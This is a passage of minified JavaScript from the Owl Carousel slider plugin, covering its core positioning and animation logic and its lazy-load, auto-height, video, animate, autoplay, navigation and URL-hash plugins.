a=b.getComputedStyle(this.dom.stage,null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(a){var b,c=0,d=30;if(!this.options.freeDrag)for(b=0;b<this.num.items;b++)a>this.pos.items[b]-d&&a<this.pos.items[b]+d?c=b:this.op(a,"<",this.pos.items[b])&&this.op(a,">",this.pos.items[b+1||this.pos.items[b]-this.width.el])&&(c="left"===this.state.direction?b+1:b);return this.options.loop||(this.op(a,">",this.pos.minValue)?c=a=this.pos.min:this.op(a,"<",this.pos.maxValue)&&(c=a=this.pos.max)),this.options.freeDrag?a:(this.pos.currentAbs=c,this.pos.current=this.dom.$items.eq(c).data("owl-item").index,c)},e.prototype.animStage=function(b,c){b!==this.pos.stage&&c!==!0&&(this.trigger("translate"),this.state.inMotion=!0);var d=this.pos.stage=b,e=this.dom.stage.style;this.support3d?(translate="translate3d("+d+"px,0px, 0px)",e[this.transformVendor]=translate):this.state.isTouch?e.left=d+"px":this.dom.$stage.animate({left:d},this.speed.css2speed,this.options.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this)),this.onChange()},e.prototype.updatePosition=function(a){if(0===this.num.oItems||a===d)return!1;this.pos.prev=this.pos.currentAbs,this.state.revert||this.options.loop?this.state.revert||(a=a>=this.num.oItems?this.num.oItems-1:a):a=a>this.pos.max?this.pos.max:0>=a?0:a;var b=this.trigger("change",{property:{name:"position",value:a}});a=b.data?b.data:a,this.state.revert?(this.pos.current=this.dom.$items.eq(a).data("owl-item").index,this.pos.currentAbs=a):(this.pos.current=this.dom.$oItems.eq(a).data("owl-item").index,this.pos.currentAbs=this.dom.$oItems.eq(a).data("owl-item").indexAbs),this.trigger("changed",{property:{name:"position",value:a}})},e.prototype.setSpeed=function(a,b,c){var e,f,g=a,h=b;return(g===!1&&0!==g&&c!==!0||g===d)&&(e=Math.abs(h-this.pos.prev),e=0===e?1:e,e>6&&(e=6),g=e*this.options.smartSpeed),g===!1&&c===!0&&(g=this.options.smartSpeed),0===g&&(g=0),this.support3d?(f=this.dom.stage.style,f.webkitTransitionDuration=f.MsTransitionDuration=f.msTransitionDuration=f.MozTransitionDuration=f.OTransitionDuration=f.transitionDuration=g/1e3+"s"):this.speed.css2speed=g,this.speed.current=g,g},e.prototype.jumpTo=function(a,b){this.updatePosition(a),this.setSpeed(0),this.animStage(this.pos.items[this.pos.currentAbs],b)},e.prototype.to=function(c,d){if(this.options.loop){var e=c-this.pos.current,f=this.pos.currentAbs,g=this.pos.currentAbs,h=this.pos.currentAbs+e,i=0>g-h?!0:!1;this.state.revert=!0,h<this.options.items&&i===!1?(this.state.bypass=!0,f=this.num.items-(this.options.items-g)-this.options.items,this.jumpTo(f,!0)):h>=this.num.items-this.options.items&&i===!0&&(this.state.bypass=!0,f=g-this.num.oItems,this.jumpTo(f,!0)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.state.bypass=!1,this.updatePosition(f+e),this.setSpeed(d,this.pos.currentAbs),this.animStage(this.pos.items[this.pos.currentAbs]),this.state.revert=!1},this),30)}else this.updatePosition(c),this.setSpeed(d,this.pos.currentAbs),this.animStage(this.pos.items[this.pos.currentAbs])},e.prototype.next=function(a){a=a||!1,this.to(this.pos.current+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.pos.current-1,a)},e.prototype.initPosition=function(){if(!this.dom.$oItems)return!1;var a=this.options.startPosition,b=this.trigger("change",{property:{name:"position",value:a}});a=b.data||a,"number"==typeof a&&this.options.center||(a=0),this.dom.oStage.scrollLeft=0,this.jumpTo(a,!0),this.trigger("changed",{property:{name:"position",value:a}})},e.prototype.transitionEnd=function(a){if(a!==d){a.stopPropagation();var b=a.target||a.srcElement||a.originalTarget;if(b!==this.dom.stage)return!1}this.state.inMotion=!1,this.trigger("translated")},e.prototype.isElWidthChanged=function(){var a=this.dom.$el.width()-this.options.stagePadding,b=this.width.el+this.options.margin;return a!==b},e.prototype.windowWidth=function(){return this.options.responsiveBaseElement!==b?this.width.window=a(this.options.responsiveBaseElement).width():b.innerWidth?this.width.window=b.innerWidth:c.documentElement&&c.documentElement.clientWidth&&(this.width.window=c.documentElement.clientWidth),this.width.window},e.prototype.insertContent=function(a){this.dom.$stage.empty(),this.fetchContent(a),this.refresh()},e.prototype.addItem=function(a,b){var c=this.createItemContainer();b=b||0,this.initializeItemContainer(c,a),0===this.dom.$oItems.length?this.dom.$stage.append(c):-1!==q?this.dom.$oItems.eq(b).before(c):this.dom.$oItems.eq(b).after(c),this.refresh()},e.prototype.removeItem=function(a){this.dom.$oItems.eq(a).remove(),this.refresh()},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(){this.suppressedEvents[c]=!0,b.apply(this,[].slice.call(arguments,1)),delete this.suppressedEvents[c]},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.insertContent,add:this.addItem,remove:this.removeItem},a.proxy(function(a,c){this.dom.$el.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.dom.el)&&(this.dom.$el.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.dom.el)||(this.dom.$el.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.onChange=function(){this.state.isTouch||this.state.bypass||(this.updateActiveItems(),this.storeInfo())},e.prototype.storeInfo=function(){this.info={items:this.options.items,allItems:this.num.oItems,currentPosition:this.pos.current,currentPage:this.pos.currentPage,allPages:this.num.allPages,windowWidth:this.width.window,elWidth:this.width.el,breakpoint:this.num.breakpoint},"function"==typeof this.options.info&&this.options.info.apply(this,[this.info,this.dom.el])},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.init())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.dom.$el.hasClass(this.options.themeClass)&&this.dom.$el.removeClass(this.options.themeClass),this.options.responsive!==!1&&this.off(b,"resize",this.e._resizer),this.transitionEndVendor&&this.off(this.dom.stage,this.transitionEndVendor,this.e._transitionEnd);for(var a in this.plugins)this.plugins[a].destroy();(this.options.mouseDrag||this.options.touchDrag)&&(this.off(this.dom.stage,this.dragType[0],this.e._onDragStart),this.options.mouseDrag&&this.off(c,this.dragType[3],this.e._onDragStart),this.options.mouseDrag&&(this.dom.$stage.off("dragstart",function(){return!1}),this.dom.stage.onselectstart=function(){})),this.dom.$el.off(".owl"),null!==this.dom.$cItems&&this.dom.$cItems.remove(),this.e=null,this.dom.$el.data("owlCarousel",null),delete this.dom.el.owlCarousel,this.dom.$stage.unwrap(),this.dom.$items.unwrap(),this.dom.$items.contents().unwrap(),this.dom=null},e.prototype.op=function(a,b,c){var d=this.options.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this.num.oItems,index:this.pos.current}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend(e,c));return a.each(this.plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.suppressedEvents[g.type]||this.dom.$el.trigger(g),"function"==typeof this.options[f]&&this.options[f].apply(this,g),g},e.prototype.browserSupport=function(){if(this.support3d=i(),this.support3d){this.transformVendor=h();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[g()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){LazyLoad=function(b){this.owl=b,this.owl.options=a.extend({},LazyLoad.Defaults,this.owl.options),this.owl.options.lazyLoad&&(this.handlers={"changed.owl.carousel":a.proxy(function(a){"items"==a.property.name&&a.property.value&&!a.property.value.is(":empty")&&this.check()},this)},this.owl.dom.$el.on(this.handlers))},LazyLoad.Defaults={lazyLoad:!1},LazyLoad.prototype.check=function(){var a,c,d,e,f=b.devicePixelRatio>1?"data-src-retina":"data-src";for(d=0;d<this.owl.num.items;d++)e=this.owl.dom.$items.eq(d),e.data("owl-item").current===!0&&e.data("owl-item").loaded===!1&&(c=e.find(".owl-lazy"),a=c.attr(f),a=a||c.attr("data-src"),a&&(c.css("opacity","0"),this.preload(c,e)))},LazyLoad.prototype.preload=function(c,d){var e,f,g;c.each(a.proxy(function(c,h){this.owl.trigger("load",null,"lazy"),e=a(h),f=new Image,g=e.attr(b.devicePixelRatio>1?"data-src-retina":"data-src"),g=g||e.attr("data-src"),f.onload=a.proxy(function(){d.data("owl-item").loaded=!0,e.is("img")?e.attr("src",f.src):e.css("background-image","url("+f.src+")"),e.css("opacity",1),this.owl.trigger("loaded",null,"lazy")},this),f.src=g},this))},LazyLoad.prototype.destroy=function(){var a,b;for(a in this.handlers)this.owl.dom.$el.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.lazyLoad=LazyLoad}(window.Zepto||window.jQuery,window,document),function(a,b){AutoHeight=function(b){this.owl=b,this.owl.options=a.extend({},AutoHeight.Defaults,this.owl.options),this.handlers={"refreshed.owl.carousel changed.owl.carousel":a.proxy(function(){this.owl.options.autoHeight&&this.setHeight()},this)},this.owl.dom.$el.on(this.handlers)},AutoHeight.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},AutoHeight.prototype.setHeight=function(){var a,c=this.owl.dom.$items.eq(this.owl.pos.currentAbs),d=this.owl.dom.$oStage,e=0;this.owl.dom.$oStage.hasClass(this.owl.options.autoHeightClass)||this.owl.dom.$oStage.addClass(this.owl.options.autoHeightClass),a=b.setInterval(function(){e+=1,c.data("owl-item").loaded?(d.height(c.height()+"px"),clearInterval(a)):500===e&&clearInterval(a)},100)},AutoHeight.prototype.destroy=function(){var a,b;for(a in this.handlers)this.owl.dom.$el.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoHeight=AutoHeight}(window.Zepto||window.jQuery,window,document),function(a,b,c){Video=function(b){this.owl=b,this.owl.options=a.extend({},Video.Defaults,this.owl.options),this.handlers={"resize.owl.carousel":a.proxy(function(a){this.owl.options.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this.owl.state.videoPlay&&this.stopVideo()},this),"refresh.owl.carousel refreshed.owl.carousel":a.proxy(function(a){return this.owl.options.video?void(this.refreshing="refresh"==a.type):!1},this),"changed.owl.carousel":a.proxy(function(a){this.refreshing&&"items"==a.property.name&&a.property.value&&!a.property.value.is(":empty")&&this.checkVideoLinks()},this)},this.owl.dom.$el.on(this.handlers),this.owl.dom.$el.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.playVideo(a)},this))},Video.Defaults={video:!1,videoHeight:!1,videoWidth:!1},Video.prototype.checkVideoLinks=function(){var a,b,c;for(c=0;c<this.owl.num.items;c++)b=this.owl.dom.$items.eq(c),b.data("owl-item").hasVideo||(a=b.find(".owl-video"),a.length&&(this.owl.state.hasVideos=!0,this.owl.dom.$items.eq(c).data("owl-item").hasVideo=!0,a.css("display","none"),this.getVideoInfo(a,b)))},Video.prototype.getVideoInfo=function(a,b){var c,d,e,f,g=a.data("vimeo-id"),h=a.data("youtube-id"),i=a.data("width")||this.owl.options.videoWidth,j=a.data("height")||this.owl.options.videoHeight,k=a.attr("href");if(g)d="vimeo",e=g;else if(h)d="youtube",e=h;else{if(!k)throw new Error("Missing video link.");e=k.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),e[3].indexOf("youtu")>-1?d="youtube":e[3].indexOf("vimeo")>-1&&(d="vimeo"),e=e[6]}b.data("owl-item").videoType=d,b.data("owl-item").videoId=e,b.data("owl-item").videoWidth=i,b.data("owl-item").videoHeight=j,c={type:d,id:e},f=i&&j?'style="width:'+i+"px;height:"+j+'px;"':"",a.wrap('<div class="owl-video-wrapper"'+f+"></div>"),this.createVideoTn(a,c)},Video.prototype.createVideoTn=function(b,c){function d(a){f='<div class="owl-video-play-icon"></div>',e=k.options.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(e),b.after(f)
}var e,f,g,h=b.find("img"),i="src",j="",k=this.owl;return this.owl.options.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(d(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(g="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",d(g)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){g=a[0].thumbnail_large,d(g),k.options.loop&&k.updateActiveItems()}}))},Video.prototype.stopVideo=function(){this.owl.trigger("stop",null,"video");var a=this.owl.dom.$items.eq(this.owl.state.videoPlayIndex);a.find(".owl-video-frame").remove(),a.removeClass("owl-video-playing"),this.owl.state.videoPlay=!1},Video.prototype.playVideo=function(b){this.owl.trigger("play",null,"video"),this.owl.state.videoPlay&&this.stopVideo();var c,d,e,f=a(b.target||b.srcElement),g=f.closest("."+this.owl.options.itemClass);e=g.data("owl-item").videoType,id=g.data("owl-item").videoId,width=g.data("owl-item").videoWidth||Math.floor(g.data("owl-item").width-this.owl.options.margin),height=g.data("owl-item").videoHeight||this.owl.dom.$stage.height(),"youtube"===e?c='<iframe width="'+width+'" height="'+height+'" src="http://www.youtube.com/embed/'+id+"?autoplay=1&v="+id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===e&&(c='<iframe src="http://player.vimeo.com/video/'+id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),g.addClass("owl-video-playing"),this.owl.state.videoPlay=!0,this.owl.state.videoPlayIndex=g.data("owl-item").indexAbs,d=a('<div style="height:'+height+"px; width:"+width+'px" class="owl-video-frame">'+c+"</div>"),f.after(d)},Video.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d.parentNode).hasClass("owl-video-frame")&&(this.owl.setSpeed(0),this.owl.state.isFullScreen=!0),d&&this.owl.state.isFullScreen&&this.owl.state.videoPlay?!1:this.owl.state.isFullScreen?(this.owl.state.isFullScreen=!1,!1):this.owl.state.videoPlay&&this.owl.state.orientation!==b.orientation?(this.owl.state.orientation=b.orientation,!1):!0},Video.prototype.destroy=function(){var a,b;this.owl.dom.$el.off("click.owl.video");for(a in this.handlers)this.owl.dom.$el.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.video=Video}(window.Zepto||window.jQuery,window,document),function(a){Animate=function(b){this.owl=b,this.owl.options=a.extend({},Animate.Defaults,this.owl.options),this.swapping=!0,(this.owl.options.animateIn||this.owl.options.animateOut)&&(this.handlers={"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&this.swap()},this)},this.owl.dom.$el.on(this.handlers))},Animate.Defaults={animateOut:!1,animateIn:!1},Animate.prototype.swap=function(){if(1!==this.owl.options.items||!this.owl.support3d)return!1;this.owl.setSpeed(0);var b,c,d,e,f=this.owl.dom.$items.eq(this.owl.pos.prev),g=Math.abs(f.data("owl-item").width)*this.owl.pos.prev,h=this.owl.dom.$items.eq(this.owl.pos.currentAbs),i=Math.abs(h.data("owl-item").width)*this.owl.pos.currentAbs;return this.owl.pos.currentAbs===this.owl.pos.prev?!1:(b=i-g,c=this.owl.options.animateIn,d=this.owl.options.animateOut,e=this.owl,removeStyles=function(){a(this).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(c).removeClass(d),e.transitionEnd()},d&&f.css({left:b+"px"}).addClass("animated owl-animated-out "+d).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",removeStyles),void(c&&h.addClass("animated owl-animated-in "+c).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",removeStyles)))},Animate.prototype.destroy=function(){var a,b;for(a in this.handlers)this.owl.dom.$el.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.animate=Animate}(window.Zepto||window.jQuery,window,document),function(a,b,c){Autoplay=function(b){this.owl=b,this.owl.options=a.extend({},Autoplay.Defaults,this.owl.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.owl.options.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.owl.options.autoplayHoverPause&&this.autoplay()},this)},this.owl.dom.$el.on(this.handlers)},Autoplay.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},Autoplay.prototype.autoplay=function(){this.owl.options.autoplay&&!this.owl.state.videoPlay?(b.clearInterval(this.apInterval),this.apInterval=b.setInterval(a.proxy(function(){this.play()},this),this.owl.options.autoplayTimeout)):(b.clearInterval(this.apInterval),this.autoplayState=!1)},Autoplay.prototype.play=function(a,d){return c.hidden===!0?!1:(this.owl.options.autoplay||(this.owl._options.autoplay=this.owl.options.autoplay=!0,this.owl._options.autoplayTimeout=this.owl.options.autoplayTimeout=a||this.owl.options.autoplayTimeout||4e3,this.owl._options.autoplaySpeed=d||this.owl.options.autoplaySpeed),this.owl.options.autoplay===!1||this.owl.state.isTouch||this.owl.state.isScrolling||this.owl.state.isSwiping||this.owl.state.inMotion?(b.clearInterval(this.apInterval),!1):(!this.owl.options.loop&&this.owl.pos.current>=this.owl.pos.max?(b.clearInterval(this.e._autoplay),this.owl.to(0)):this.owl.next(this.owl.options.autoplaySpeed),void(this.autoplayState=!0)))},Autoplay.prototype.stop=function(){this.owl._options.autoplay=this.owl.options.autoplay=!1,this.autoplayState=!1,b.clearInterval(this.apInterval)},Autoplay.prototype.pause=function(){b.clearInterval(this.apInterval)},Autoplay.prototype.destroy=function(){var a,c;b.clearInterval(this.apInterval);for(a in this.handlers)this.owl.dom.$el.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){return this.core=c,this.core.options=a.extend({},b.Defaults,this.core.options),this.refreshing=!1,this.initialized=!1,this.page=null,this.pages=[],this.controls={},this.template=null,this.$element=this.core.dom.$el,this.core.options.nav||this.core.options.dots?(this.handlers={"initialized.owl.carousel":a.proxy(function(){this.initialized||this.initialize()},this),"changed.owl.carousel":a.proxy(function(b){"items"==b.property.name&&this.initialized&&this.update(),this.filling&&(b.property.value.data("owl-item").dot=a(":first-child",b.property.value).find("[data-dot]").andSelf().data("dot"))},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this.core.state.revert&&!this.core.options.loop&&this.core.options.navRewind){var b=this.core.pos;a.data=a.property.value>b.max?b.current>=b.max?b.min:b.max:a.property.value<0?b.max:a.property.value}this.filling=this.core.options.dotsData&&"item"==a.property.name&&a.property.value&&a.property.value.is(":empty")},this),"refresh.owl.carousel refreshed.owl.carousel":a.proxy(function(a){this.refreshing="refresh"==a.type},this),"refreshed.owl.carousel":a.proxy(function(){this.initialized&&this.refresh()},this)},void this.$element.on(this.handlers)):!1};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c=this.core.options;this.refresh(),c.dotsData||(this.template=a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")),c.navContainer&&c.dotsContainer||(this.controls.$container=a("<div>").addClass(c.controlsClass).appendTo(this.$element)),c.dots&&(this.$indicators=c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.controls.$container),this.$indicators.on(this.core.dragType[2],"div",a.proxy(function(b){var d=a(b.target).parent().is(this.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.core.to(this.pages[d].start,c.dotsSpeed)},this))),c.nav&&(b=c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).prependTo(this.controls.$container),this.controls.$next=a("<"+c.navElement+">"),this.controls.$previous=this.controls.$next.clone(),this.controls.$previous.addClass(c.navClass[0]).text(c.navText[0]).prependTo(b).on(this.core.dragType[2],a.proxy(function(){this.core.to(this.core.pos.current-c.slideBy)},this)),this.controls.$next.addClass(c.navClass[1]).text(c.navText[1]).appendTo(b).on(this.core.dragType[2],a.proxy(function(){this.core.to(this.core.pos.current+c.slideBy)},this))),this.update(),this.initialized=!0},b.prototype.destroy=function(){var a,b,c;for(a in this.handlers)this.$element.off(a,this.handlers[a]);for(b in this.controls)this.controls[b].remove();for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.refresh=function(){var a,b,c,d=this.core.options,e=this.core.num.cItems/2,f=this.core.num.items-e,g=this.core.num.oItems,h=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if(d.nav&&(d.navRewind=g>d.items||d.center,d.slideBy=d.slideBy&&"page"===d.slideBy?d.items:Math.min(d.slideBy,d.items)),d.dots)for(this.pages=[],a=e,b=0,c=0;f>a;a++)(b>=h||0===b)&&(this.pages.push({start:a-e,end:a-e+h-1}),b=0,++c),b+=this.core.num.merged[a]},b.prototype.update=function(){var b,c,d="",e=this.core.options,f=this.core.dom.$oItems,g=this.core.pos.current;if(!e.nav||e.loop||e.navRewind||(this.controls.$previous.toggleClass("disabled",0>=g),this.controls.$next.toggleClass("disabled",g>=this.core.pos.max)),e.dots){if(b=this.pages.length-this.$indicators.children().length,this.page=a.grep(this.pages,function(a){return a.start<=g&&a.end>=g}).pop(),b>0){for(c=0;c<Math.abs(b);c++)d+=e.dotData?f.eq(c).data("owl-item").dot:this.template;this.$indicators.append(d)}else 0>b&&this.$indicators.children().slice(b).remove();this.$indicators.find(".active").removeClass("active"),this.$indicators.children().eq(this.pages.indexOf(this.page)%f.length).addClass("active")}},b.prototype.onTrigger=function(a){var b=this.core.options;a.page={index:this.pages.indexOf(this.page),count:this.pages.length,size:b.center||b.autoWidth||b.dotData?1:b.dotsEach||b.items}},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){return this.carousel=d,this.options=a.extend({},c.Defaults,this.carousel.options),this.hashes={},this.$element=this.carousel.dom.$el,this.options.URLhashListener?(this.handlers={"initialized.owl.carousel":a.proxy(function(){b.location.hash.substring(1)&&a(b).trigger("hashchange.owl.navigation")},this),"changed.owl.carousel":a.proxy(function(b){this.filling&&(b.property.value.data("owl-item").hash=a(":first-child",b.property.value).find("[data-hash]").andSelf().data("hash"),this.hashes[b.property.value.data("owl-item").hash]=b.property.value)},this),"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&"URLHash"==a.property.value&&(a.data=this.hashes[b.location.hash.substring(1)]),this.filling="item"==a.property.name&&a.property.value&&a.property.value.is(":empty")},this)},this.$element.on(this.handlers),void a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this.hashes[a]&&this.hashes[a].index()||0;return a?(this.carousel.dom.oStage.scrollLeft=0,void this.carousel.to(c)):!1},this))):!1};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this.handlers)this.owl.dom.$el.off(c,this.handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);